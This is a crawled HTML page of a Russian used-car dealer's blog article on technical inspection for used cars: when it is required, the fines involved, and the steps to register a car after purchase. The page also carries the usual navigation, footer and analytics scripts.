

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://used-cars.ru/blog/tehosmotr-poderzhannogo-avtomobilya
body_size: 27781
content:
<!DOCTYPE html>
<html>
	<head itemscope itemtype="https://schema.org/WPHeader">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="id" class="id_resource" value="5598513">
	<!--183792 58-->
	<title itemprop="name">Техосмотр подержанного автомобиля, как часто его проводить, что должно проверяться - статья от БорисХоф</title>

	

	<meta itemprop="description" name="description" 
	content="Прохождение технического осмотра поддержанного автомобиля при покупке и последующие ТО. " />

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5J84VX');</script>
<!-- End Google Tag Manager -->

	<link rel="canonical" href="https://used-cars.ru/blog/tehosmotr-poderzhannogo-avtomobilya"/>
	

	<base href="/"/>
	
	

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon.png" alt="apple-touch-icon">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" alt="favicon">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" alt="favicon">
	

	<link rel="manifest" href="/site.webmanifest">
	<meta name="msapplication-TileColor" content="#b91d47">
	<meta name="theme-color" content="#ffffff">
	<meta name="yandex-verification" content="3f4be40ba3ee7982" />
	<!--link rel="stylesheet" href="/_assets/fonts/roboto/css2.css">
	<link rel="stylesheet" href="/_assets/fonts/montserrat/css.css"-->
	
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/normalize/normalize.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/normalize/normalize.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68">

	
	
	
	<link rel="preload" as="style" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/custom.css?v=4.9.68">
	
	<link rel="stylesheet" href="/add.css?v=4.9.68">

	<meta name="theme-color" content="#FFDB4D">
 	

	
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:sitename" content="БорисХоф - Автомобили с пробегом" />
	<meta property="og:title" content="Техосмотр подержанного автомобиля, как часто его проводить, что должно проверяться - статья от БорисХоф" />
	<meta property="og:description" content="Прохождение технического осмотра поддержанного автомобиля при покупке и последующие ТО. " />
	<meta property="og:url" content="https://used-cars.ru/blog/tehosmotr-poderzhannogo-avtomobilya" />
	
	<meta property="og:image" content="assets/images/blog/tehosmotr-poderzhannogo-avtomobilya.png" />
	<meta property="og:image:secure_url" content="assets/images/blog/tehosmotr-poderzhannogo-avtomobilya.png" />
	
	
	
	
	

	<script>
	CSRF = "14333b801595ec2b59d4f703482ae18286ee5f1a76280c558ecc04befb91ca39";
</script>

	

	<!-- Begin Online-Chat {literal} -->
<script>
    (function(){(function c(d,w,m,i) {
        window.supportAPIMethod = m;
        var s = d.createElement('script');
        s.id = 'supportScript'; 
        var id = '71cf28f4bab8e88e3851502737dbbfcc';
        s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
        s.onerror = i ? undefined : function(){c(d,w,m,true)};
        w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
        (d.head || d.body).appendChild(s);
    })(document,window,'OnlineChat')})();
</script>
<!-- {/literal} End Online-Chat -->

	

	
<script>
_sort_data = '';
_cnt_data = '';
</script>

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164181693-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164181693-1');
</script>
<!-- /Global site tag (gtag.js) - Google Analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	var ip = {ip_address: "3.142.132.49"};
	var yaParams = {};
	var xhr = new XMLHttpRequest();
	xhr.open('GET', 'https://ip.up66.ru/', true);
	xhr.onload = function() {
		yaParams.ip = this.responseText;
	}
	xhr.send();

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(62169229, "init", {
		params:window.yaParams,
		clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer",
		params:window.ip
    });
	window.ym_counter_id = 62169229;
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62169229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- calltouch -->
<!--script type="text/javascript">
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
</script-->
<!-- /calltouch -->

<!-- mindbox -->
<script>
	mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
	mindbox.queue = mindbox.queue || [];
	mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- /mindbox -->


	
	
</head>
	<body>
		<div class="page_wrapper">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5J84VX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header js-print_content">
    <div class="header__desktop hidden_mobile">
		<div class="container">
            <div class="header__top">
                <div class="header__top-col">
                	<a class="logo" href="/">
						<div class="logo__title">
							<img src="/_assets/img/style/logo-new.webp" loading="lazy" width="278" height="18" aria-label="Logo" alt="header logo"></div>
						<!--div class="logo__subtitle">автомобили с пробегом</div-->
					</a>
                </div>
                <div class="header__top-col">
					<div class="contacts">
 						<div class="city js-city" data-city="1">Москва</div>
						<div class="phone js-phone">
							<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
							<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
							<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
							<!--div class="tac workhours">09:00-21:00</div-->
						</div>
                    </div>
					<div class="city-modal js-city-modal">
						<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
					</div>
                </div>
            </div>
            <div class="header__bottom js-menu">
                <div class="header__bottom-wrap">
                    <div class="header__nav">
                        <nav class="nav">
                            <ul>
								
								<li class="has-children">
									<a href="/auto">Автомобили в наличии</a>
									<ul class="sub-menu">
										<li class="popular">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_fire"/>
											</svg>
											<span>Самые популярные</span>
										</li>
										 <li><a href="/auto/audi">Audi</a></li> <li><a href="/auto/bmw">BMW</a></li> <li><a href="/auto/hyundai">Hyundai</a></li> <li><a href="/auto/jaguar">Jaguar</a></li> <li><a href="/auto/land-rover">Land Rover</a></li> <li><a href="/auto/mercedes-benz">Mercedes-Benz</a></li> <li><a href="/auto/mini">MINI</a></li> <li><a href="/auto/toyota">Toyota</a></li> <li><a href="/auto/volkswagen">Volkswagen</a></li> <li><a href="/auto/volvo">Volvo</a></li>
										<li class="active-link"><a href="/auto">Смотреть все</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Услуги</a>
									<ul class="sub-menu">
										<!--<li><a href="/buyback">Выкуп</a></li>-->
										<li><a href="/auction">Аукцион</a></li>
										
										
										<li><a href="/auto-selection">Автоподбор</a></li>
										<!--<li><a href="/vozvrat-7days">Возврат</a></li>-->
										<li><a href="/service">Сервис</a></li>
										<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
										
										<!--<li><a href="/vykup-avtoparkov">Выкуп автопарков</a></li>-->
										<li><a href="/trade-in">Трейд-Ин</a></li>
										<li><a href="/avtomobil-dostavkoj">Автомобиль с доставкой</a></li>
										<li><a href="/strahovanie">Страхование</a></li>
										<li><a href="/corporate">Корпоративным клиентам</a></li>
									</ul>
								</li>						
								<li class="has-children">
									<a href="/about">О компании</a>
									<ul class="sub-menu">
										<li><a href="/legal">Правовая информация</a></li>
										<li><a href="/about/borishof">Наша История</a></li>
										<li><a href="/about/news">Новости</a></li>
										<li><a href="/about/management">Менеджмент</a></li>
										<li><a href="/about/career">Карьера в БорисХоф</a></li>
										<li><a href="/about/awards">Награды дилерский центров</a></li>
										<li><a href="/faq">Часто задаваемые вопросы</a></li>
										<li><a href="/feedback">Задать вопрос</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Контакты</a>
									<ul class="sub-menu">
										<li><a href="/contacts">Дилерские центры</a></li>
										<li><a href="/tochki-vykupa">Точки выкупа</a></li>
									</ul>
								</li>
                            </ul>
                        </nav>
                    </div>
					<div class="header__add">
						<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
							<div class="header__favourite-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
								</svg>
								<div class="header__favourite-count js-favourites-count">1</div>
							</div>
							<div class="tooltip">Избранное</div>
						</a>
						<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
							<div class="header__compare-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
								</svg>
								<div class="header__compare-count js-compare-count"></div>
							</div>
							<div class="tooltip">Сравнение</div>
						</a>
						<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
							<span>Заказать звонок</span>
						</a>
						<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
					</div>
                </div>
            </div>
        </div>
	</div>
	<div class="header__mobile hidden_desktop">
		<div class="container">
			<div class="header__top">
				<div class="contacts">
					<div class="city js-city" data-city="1">Москва</div>
					<div class="phone js-phone">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_phone"/>
						</svg>
						<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
						<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
						<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
						<!--div class="tac workhours">09:00-21:00</div-->
					</div>
				</div>
				<div class="city-modal js-city-modal">
					<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
				</div>
			</div>
			<div class="header__bottom">
				<a class="logo" href="/">
				<div class="logo__title"><img alt="header logo" src="/_assets/img/style/logo-new.webp" width="180" height="12" style="height: 100%;"></div>
				<!--div class="logo__subtitle">автомобили с пробегом</div-->
				</a>
				<div class="icons">
					<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
						<div class="header__favourite-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
							</svg>
							<div class="header__favourite-count js-favourites-count">1</div>
						</div>
						<div class="tooltip">Избранное</div>
					</a>
					<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
						<div class="header__compare-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
							</svg>
							<div class="header__compare-count js-compare-count"></div>
						</div>
						<div class="tooltip">Сравнение</div>
					</a>
					<div class="menu-btn js-mobile-menu-btn">
						<svg class="open">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-open"/>
						</svg>
						<svg class="close">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-close"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-menu js-mobile-menu">
			<div class="container">
				<nav class="nav">
					<ul>
						<li>
							<a href="/auto">Автомобили в наличии</a>
							</li>
						<li class="has-children">
							<a href="javascript:void(0);">Услуги</a>
							<ul class="sub-menu">
								<li><a href="/buyback">Выкуп</a></li>
								<li><a href="/auction">Аукцион</a></li>
								<li><a href="/komissionnaya-prodazha">Комиссионная продажа</a></li>
								<li><a href="/credit">Кредитование</a></li>
								<li><a href="/auto-selection">Автоподбор</a></li>
								<li><a href="/vozvrat-7days">Возврат</a></li>
								<li><a href="/service">Сервис</a></li>
								<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
							</ul>
						</li>						
						<li class="has-children">
							<a href="javascript:void(0);">О компании</a>
							<ul class="sub-menu">
								<li><a href="/legal">Правовая информация</a></li>
								<li><a href="/about/borishof">Наша История</a></li>
								<li><a href="/about/news">Новости</a></li>
								<li><a href="/about/management">Менеджмент</a></li>
								<li><a href="/about/career">Карьера в БорисХоф</a></li>
								<li><a href="/about/awards">Награды дилерский центров</a></li>
								<li><a href="/feedback">Задать вопрос</a></li>
							</ul>
						</li>
						<li class="has-children">
							<a href="javascript:void(0);">Контакты</a>
							<ul class="sub-menu">
								<li><a href="/contacts">Дилерские центры</a></li>
								<li><a href="/tochki-vykupa">Точки выкупа</a></li>
							</ul>
						</li>
					</ul>
				</nav>
				<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
				<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
					<span>Заказать звонок</span>
				</a>
			</div>
		</div>
	</div>
</header>
			<div class="breadcrumbs block" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="breadcrumbs__wrap block" itemprop="about" itemscope="" itemtype="https://schema.org/ItemList">
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/" itemprop="url">Главная</a>
							<meta itemprop="name" content="Главная">
						</div>
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/blog" itemprop="url">Блог</a>
							<meta itemprop="name" content="Блог">
						</div>
						<div class="breadcrumbs__item breadcrumbs__current block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/blog/tehosmotr-poderzhannogo-avtomobilya" itemprop="url" style="pointer-events:none;">Техосмотр подержанного автомобиля</a>
							<meta itemprop="name" content="Техосмотр подержанного автомобиля">
						</div>
					</div>
				</div>
			</div>
			<article>
				<div class="container" style="z-index:1;" itemid="https://used-cars.ru/blog/tehosmotr-poderzhannogo-avtomobilya" 
					 itemscope itemtype="https://schema.org/Article">
					<div class="news-page">
						<div class="textpage">
							<div class="block_article_name_soc">
								<h1 itemprop="headline">Техосмотр подержанного автомобиля</h1>
									
							</div>
							<div class="top_page_blog">
								<div class="reading_time_date_published">
									<div>Время чтения: 25 минут</div> 
									<div class="top_page_blog_line"></div>
									<div>Дата публикации: 14.11.2022</div>
								</div>
								<div>
									<script src="https://yastatic.net/share2/share.js"></script>
	<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,whatsapp"></div>
								</div>
							</div>
							<img class="news-item-img" src="assets/images/blog/tehosmotr-poderzhannogo-avtomobilya.png" alt="Техосмотр подержанного автомобиля">
							<div itemprop="articleBody">
							<p>Обязательный техосмотр для гражданских автомобилей в России отменили с 30 декабря 2021 года. Что не избавляет автовладельцев от необходимости его прохождения при проведении регистрационных действий с машинами старше 4 лет или внесения изменений в конструкцию ТС. Расскажем, как теперь проходит техосмотр подержанного автомобиля, кто должен его проходить и в какие сроки.</p>
<h2>Кто проходит техосмотр</h2>
<p>Послабления также не касаются транспортных средств, которые занимаются перевозками:</p>
<ul>
<li>такси;</li>
<li>рейсовые автобусы;</li>
<li>маршрутные автобусы;</li>
<li>грузовые автомобили.</li>
</ul>
<p><b>Они, как и раньше, должны будут проходить технический осмотр.</b></p>
<p>С 1 марта 2022 года вступила в действие новая редакция КоАП, которая была принята в 2019 года. Согласно ей, автомобили без техосмотра будут фиксироваться (в том числе автоматически с помощью дорожных камер), а владельцам будет направляться штраф в две тысячи рублей. Это только в отношении тех собственников автомобилей, которые обязаны проходить техосмотр. При покупке подержанного автомобиля, используемого в личных целях, штраф не предусмотрен — собственнику просто откажут в регистрации авто.</p>
<h2>Как пройти техосмотр подержанного авто</h2>
<p>При постановке автомобиля на учёт новый собственник должен представить в ГИБДД вместе с договором купли-продажи и документами на автомобиль диагностическую карту, подтверждающую прохождение технического осмотра. При этом МРЭО не важно, как и пунктам техосмотра, кто именно будет его проходить — предыдущий или новый собственник.</p>
<p>Поскольку за получение диагностической карты нужно платить, практически все продавцы возлагают эту задачу на нового собственника. По закону он должен в течение 10 дней с момента покупки поставить автомобиль в ГИБДД на учёт, то есть пройти техосмотр в течение ближайшей недели после приобретения машины.</p>
<p><b>Прохождение техосмотра при покупке подержанного автомобиля обычно проходит по следующей схеме:</b></p>
<p>1.	Покупатель осматривает автомобиль. Если его всё устраивает, он заключает с продавцом договор купли-продажи и передаёт ему деньги за машину. С этого момента авто переходит в его собственность.</p>
<p>2.	Новый собственник приезжает на пункт технического осмотра и получает диагностическую карту.</p>
<p>3.	Затем владелец автомобиля оформляет полис ОСАГО. По новым правилам для оформления полиса диагностическая карта больше не требуется, но для постановки на учёт она обязательна.</p>
<p>4.	Зачем владелец заполняет заявление на регистрационные действия и записывается на приём в ГИБДД. Перед посещением отдела по записи он обязан пройти осмотр автомобиля на стоянке ГИБДД, где инспектор поставит ему в заявлении отметку.</p>
<p>5.	Затем новый автовладелец предоставляет инспектору заявление, документы на автомобиль, собственный паспорт, страховку ОСАГО и диагностическую карту.</p>
<p>6.	Автомобиль регистрируется в ГИБДД, владельцу выдают новое свидетельство о регистрации и ПТС с внесёнными данными. Если требуется, также выдают новые номера.</p>
<p>Проходить техосмотр при <a href="/auto">покупке подержанного автомобиля обязательно</a>, если его возраст старше 4 лет. Однако в дальнейшем автовладелец избавляется от необходимости ежегодного прохождения технического осмотра и имеет право оформлять страховку ОСАГО без действующей диагностической карты.</p>

							</div>
							<div>
								<meta itemprop="name" content="Техосмотр подержанного автомобиля<">
								<link itemprop="mainEntityOfPage" href="https://used-cars.ru/blog/tehosmotr-poderzhannogo-avtomobilya" />
								<link itemprop="image" href="https://used-cars.ru/assets/images/blog/tehosmotr-poderzhannogo-avtomobilya.png">
								<meta itemprop="description" content="Прохождение технического осмотра поддержанного автомобиля при покупке и последующие ТО. ">
								<meta itemprop="datePublished" datetime="2022-11-14" content="2022-11-14">
								<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
									<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
										<img itemprop="url image" src="https://used-cars.ru/_assets/img/style/logo.png" alt="БорисХоф"/>
									</div>
									<meta itemprop="name" content="БорисХоф">
									
									
									<meta itemprop="address" content="Москва, ул. 2-я Магистральная ул., д. 18., стр. 1">
									<meta itemprop="telephone" content="+7 (495) 126-60-18">
								</div>
							</div>
							<div class="next_prev_blog_detail">
								<a href="blog/kak-prodat-avtomobil-esli-on-v-kredite" title="Как продать автомобиль, если он в кредите"  class="next">Следующая статья &rarr;</a><a href="blog/pervyj-avtomobil-poderzhannyj" title="Первый автомобиль подержанный" class="prev">&larr; Предыдущая статья</a>
							</div>
						</div>
						<div class="bottom_detail_blog_list">
<a href="/blog/s-kakim-obemom-dvigatelya-luchshe-kupit-avtomobil" class="news-page__item_detail news-item border">
	<div class="news-page__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/s-kakim-obemom-dvigatelya-luchshe-kupit-avtomobil.png" alt="С каким объемом двигателя лучше купить автомобиль" />
		</div>
	</div>
	<div class="news-page__info">
		<h4 class="news-page__title js-news-title">С каким объемом двигателя лучше купить автомобиль</h4>
		<div class="news-page_date" >23.10.2023</div>
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/zapret-na-registratsiyu-avto" class="news-page__item_detail news-item border">
	<div class="news-page__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/blog/zapret-na-registraciyu.jpeg" alt="Запрет на регистрацию авто" />
		</div>
	</div>
	<div class="news-page__info">
		<h4 class="news-page__title js-news-title">Запрет на регистрацию авто</h4>
		<div class="news-page_date" >31.01.2022</div>
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/kak-proverit-nomer-dvigatelya" class="news-page__item_detail news-item border">
	<div class="news-page__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/blog/nomer-dvigatelya.jpg" alt="Как проверить номер двигателя" />
		</div>
	</div>
	<div class="news-page__info">
		<h4 class="news-page__title js-news-title">Как проверить номер двигателя</h4>
		<div class="news-page_date" >31.01.2022</div>
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/glavnye-kriterii" class="news-page__item_detail news-item border">
	<div class="news-page__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/blog/bybor.jpg" alt="Главные критерии выбора автомобиля с пробегом" />
		</div>
	</div>
	<div class="news-page__info">
		<h4 class="news-page__title js-news-title">Главные критерии выбора автомобиля с пробегом</h4>
		<div class="news-page_date" >09.03.2022</div>
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a>
</div>
					</div>
					
				</div>
				
				<br><br>
					
			</article>
			<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
        <div class="footer__top">
            <div class="footer__row footer__row_center">
                <div class="footer__col">
                    <div class="footer__main">
                        <a href="/">
                                <div class="logo__title">
                                    <img src="/_assets/img/style/logo-new-footer.webp" alt="footer logo" width="262" height="17" aria-label="logo">
                                </div>
                                <!--div class="logo__subtitle">автомобили с пробегом</div-->
                                </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <ul class="footer__nav">
                <li><a href="/auto">Автомобили в наличии</a></li>
                <!--<li><a href="/buyback">Выкуп автомобилей</a></li>-->
                <li><a href="/contacts">Контакты</a></li>
                <li><a href="/about">О компании</a></li>
                <li><a href="/blog">Блог</a></li>
                <li><a href="/podborki">Автомобили с преимуществами</a></li>
            </ul>
        </div>
        <div class="footer__middle">
            <div class="footer__list">
                <div class="footer__list-prefix"><img src="/assets/images/fire.webp" width="11" height="15" />Самые популярные</div>
                
<a href="auto/alfa-romeo" data-id="737284" class="footer__list-item hidden trigger">Alfa Romeo</a>

<a href="auto/audi" data-id="295453" class="footer__list-item">Audi</a>

<a href="auto/baic" data-id="13128274" class="footer__list-item hidden trigger">BAIC</a>

<a href="auto/belgee" data-id="13266158" class="footer__list-item hidden trigger">Belgee</a>

<a href="auto/bentley" data-id="295490" class="footer__list-item hidden trigger">Bentley</a>

<a href="auto/bmw" data-id="295463" class="footer__list-item">BMW</a>

<a href="auto/brilliance" data-id="737386" class="footer__list-item hidden trigger">Brilliance</a>

<a href="auto/cadillac" data-id="295489" class="footer__list-item hidden trigger">Cadillac</a>

<a href="auto/changan" data-id="737345" class="footer__list-item hidden trigger">Changan</a>

<a href="auto/chery" data-id="295476" class="footer__list-item hidden trigger">Chery</a>

<a href="auto/chevrolet" data-id="295452" class="footer__list-item hidden trigger">Chevrolet</a>

<a href="auto/citroen" data-id="295458" class="footer__list-item hidden trigger">Citroen</a>

<a href="auto/daewoo" data-id="737103" class="footer__list-item hidden trigger">Daewoo</a>

<a href="auto/daihatsu" data-id="737337" class="footer__list-item hidden trigger">Daihatsu</a>

<a href="auto/datsun" data-id="295482" class="footer__list-item hidden trigger">Datsun</a>

<a href="auto/dodge" data-id="295486" class="footer__list-item hidden trigger">Dodge</a>

<a href="auto/dongfeng" data-id="296959" class="footer__list-item hidden trigger">DongFeng</a>

<a href="auto/exeed" data-id="351352" class="footer__list-item hidden trigger">EXEED</a>

<a href="auto/faw" data-id="737325" class="footer__list-item hidden trigger">FAW</a>

<a href="auto/fiat" data-id="295485" class="footer__list-item hidden trigger">Fiat</a>

<a href="auto/ford" data-id="295454" class="footer__list-item hidden trigger">Ford</a>

<a href="auto/forthing" data-id="13478197" class="footer__list-item hidden trigger">Forthing</a>

<a href="auto/gac" data-id="4385694" class="footer__list-item hidden trigger">GAC</a>

<a href="auto/geely" data-id="295488" class="footer__list-item hidden trigger">Geely</a>

<a href="auto/genesis" data-id="295472" class="footer__list-item hidden trigger">Genesis</a>

<a href="auto/great-wall" data-id="295478" class="footer__list-item hidden trigger">Great Wall</a>

<a href="auto/haima" data-id="3388016" class="footer__list-item hidden trigger">Haima</a>

<a href="auto/haval" data-id="295475" class="footer__list-item hidden trigger">Haval</a>

<a href="auto/honda" data-id="295467" class="footer__list-item hidden trigger">Honda</a>

<a href="auto/hongqi" data-id="13141711" class="footer__list-item hidden trigger">Hongqi</a>

<a href="auto/hyundai" data-id="295448" class="footer__list-item">Hyundai</a>

<a href="auto/infiniti" data-id="295473" class="footer__list-item hidden trigger">Infiniti</a>

<a href="auto/jac" data-id="1941565" class="footer__list-item hidden trigger">JAC</a>

<a href="auto/jaecoo" data-id="13258694" class="footer__list-item hidden trigger">Jaecoo</a>

<a href="auto/jaguar" data-id="295471" class="footer__list-item">Jaguar</a>

<a href="auto/jeep" data-id="295474" class="footer__list-item hidden trigger">Jeep</a>

<a href="auto/jetour" data-id="13128272" class="footer__list-item hidden trigger">Jetour</a>

<a href="auto/jetta" data-id="12569999" class="footer__list-item hidden trigger">Jetta</a>

<a href="auto/kia" data-id="295455" class="footer__list-item hidden trigger">Kia</a>

<a href="auto/lada-vaz" data-id="295461" class="footer__list-item hidden trigger">LADA (ВАЗ)</a>

<a href="auto/lamborghini" data-id="8148232" class="footer__list-item hidden trigger">Lamborghini</a>

<a href="auto/land-rover" data-id="295460" class="footer__list-item">Land Rover</a>

<a href="auto/lexus" data-id="295447" class="footer__list-item hidden trigger">Lexus</a>

<a href="auto/lifan" data-id="295481" class="footer__list-item hidden trigger">Lifan</a>

<a href="auto/lincoln" data-id="13278036" class="footer__list-item hidden trigger">Lincoln</a>

<a href="auto/livan" data-id="13137930" class="footer__list-item hidden trigger">Livan</a>

